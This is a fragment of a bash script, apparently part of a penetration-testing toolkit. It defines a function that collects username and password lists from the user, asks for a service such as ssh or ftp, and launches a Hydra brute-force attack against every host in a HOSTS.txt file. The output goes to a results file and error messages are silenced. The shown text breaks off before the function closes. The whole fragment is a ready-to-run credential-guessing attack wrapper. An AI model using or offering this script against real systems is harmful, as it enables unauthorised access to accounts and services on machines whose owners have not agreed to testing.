 function BF() {
    printf "${Background_Green}"
    echo "[*] Preparing to Launch Hydra, Please Stand By!"
    printf "${Reset}"
    echo

    printf "${Background_Blue}"
    echo "[!] Create Your usernames list (CTRL+D after finished)"
    printf "${Reset}"
    cat > User.lst
    echo

    printf "${Background_Blue}"
    echo "[!] Create Your password list (CTRL+D after finished)"
    printf "${Reset}"
    cat > Password.lst 2>/dev/null
    echo

    echo
    printf "${Background_Blue}"
    read -p "[!] Enter a service to use it in [Hydra] Brute-Force (ssh, ftp): " SERVICE
    printf "${Reset}"
    echo

    printf "${Background_Green}"
    echo "[*] Starting Hydra Brute Force!"
    printf "${Reset}"

    # Using -v option for verbose output
    hydra -L User.lst -P Password.lst -M HOSTS.txt $SERVICE -V > HydraResults.txt 2>/dev/null